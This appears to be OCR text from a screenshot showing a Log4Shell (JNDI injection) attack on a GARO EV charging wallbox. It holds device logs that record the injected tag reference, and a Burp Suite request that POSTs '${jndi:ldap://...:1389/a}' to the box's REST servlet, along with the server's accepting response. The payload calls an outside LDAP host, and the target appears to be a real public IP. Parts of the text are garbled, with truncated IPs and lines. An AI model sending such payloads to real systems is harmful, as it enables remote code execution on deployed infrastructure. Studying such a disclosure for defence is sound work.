 1 GARO
2 GARO
3 192.168.137.103:22
2021-12-26 06:55:21 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:21 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:21 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
2021-12-26 06:55:22 INFO  SerialHelper:5710 - Writing 1 tags to file: /opt/chargebox/rfidtags.csv
2021-12-26 06:55:23 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:23 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:23 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
2021-12-26 06:55:24 INFO  SerialHelper:5710 - Writing 0 tags to file: /opt/chargebox/rfidtags.csv
2021-12-26 06:55:26 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:26 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:26 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
2021-12-26 06:55:26 DEBUG SerialHelper:342 - Sending data(WebelReadSystemStatusMsg): 02 00 02 43 72 73 40
2021-12-26 06:55:26 DEBUG SerialHelper:411 - Received: 02 00 14 41 72 73 07 08 57 02 00 11 26 8C 20 10 00 00
2021-12-26 06:55:26 INFO  SerialHelper:2303 - Temperature: 1
2021-12-26 06:55:29 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:29 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:29 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
2021-12-26 06:55:32 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:32 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:32 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
2021-12-26 06:55:32 DEBUG SerialHelper:342 - Sending data(WebelIDMsg): 02 00 02 43 69 64 4C
2021-12-26 06:55:32 DEBUG SerialHelper:411 - Received: 02 00 04 41 69 64 57 07 08 00 10
2021-12-26 06:55:32 DEBUG SerialHelper:342 - Sending data(WebelReadRFIDReaderStatusMsg): 02 00 02 43 68 79 50
2021-12-26 06:55:33 DEBUG SerialHelper:411 - Received: 02 00 01 41 68 79 00 51
2021-12-26 06:55:33 INFO  SerialHelper:2323 - RFIDReader present: false
2021-12-26 06:55:33 DEBUG SerialHelper:342 - Sending data(WebelRetrieveGLBConfigMsg): 02 00 02 43 28 29 40
2021-12-26 06:55:33 DEBUG SerialHelper:411 - Received: 02 00 14 41 28 29 57 00 11 26 8C 00 01 00 20 03 FF 00
2021-12-26 06:55:33 INFO  SerialHelper:2335 - Wallbox in master-mode: true
2021-12-26 06:55:33 INFO  SerialHelper:2519 - Current interfacestatus: true
2021-12-26 06:55:34 INFO  SerialHelper:7102 - Processing list: 1
2021-12-26 06:55:36 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:36 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:36 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
2021-12-26 06:55:36 INFO  SerialHelper:5871 - Adding tag: 6f ref: ${jndi:ldap://140 5:1389/a}
2021-12-26 06:55:36 INFO  SerialHelper:5710 - Writing 1 tags to file: /opt/chargebox/rfidtags.csv
2021-12-26 06:55:36 INFO  SerialHelper:5881 - Done
2021-12-26 06:55:39 INFO  SerialHelper:2644 - Sending command to slaves: Enable charging
2021-12-26 06:55:39 DEBUG SerialHelper:342 - Sending data(WebelFirmwareVersionMsg): 02 00 07 43 62 6D FF FF F
2021-12-26 06:55:40 DEBUG SerialHelper:342 - Sending data(WebelPowerToggleMsg): 02 00 03 43 73 6C 01 5E
2021-12-26 06:55:40 DEBUG SerialHelper:411 - Received: 02 00 0F 41 73 6C 00 15 0C 1A 04 06 37 26 00 42 32 00
2021-12-26 06:55:40 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:40 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:40 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
2021-12-26 06:55:43 DEBUG SerialHelper:342 - Sending data(WebelReadLoadingPortMsg): 02 00 02 43 72 63 50
2021-12-26 06:55:43 DEBUG SerialHelper:411 - Received: 02 00 03 41 72 63 50 01 10 12
2021-12-26 06:55:43 INFO  SerialHelper:1944 - Main Status:50 Power: true ppLevel: 16 latest meter: 918020
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /servlet/rest/ HTTP/1.1
2 Host: 84 3:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
4 Accept: application/json, text/javascript, */*; q=0.0
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Referer: http://84.243.9.63:8080/serialweb/index.jsp
8 Content-Type: application/json; charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 129
11 Origin: http://8 3:8080
12 Connection: close
13
14 {
"serialnumber":"-111",
"reference":"${jndi:ldap://140.1 5:1389/a}",
"rfid":"6f",
"seqNr":-1,
"validFrom":null,
"validTo":null
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 26 Dec 2021 05:55:36
4 Content-Type: application/json
5 Content-Length: 129
6 Server: Jetty(9.4.z-SNAPSHOT)
7
8 [
{
"serialnumber":-111,
"reference":"${jndi:ldap://1
"seqNr":18,
"rfid":"6f",
"validFrom":null,
"validTo":null
}
]